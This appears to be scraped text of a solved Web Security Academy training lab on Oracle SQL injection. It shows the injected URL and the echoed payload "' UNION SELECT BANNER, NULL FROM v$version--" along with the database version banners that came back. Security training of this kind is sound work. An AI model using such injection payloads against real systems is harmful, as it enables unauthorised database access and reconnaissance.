 https://0a1100cc03649b91c0d60366008700c5.web-security-academy.net/filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Clothing, shoes and accessories Lifestyle Pets Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production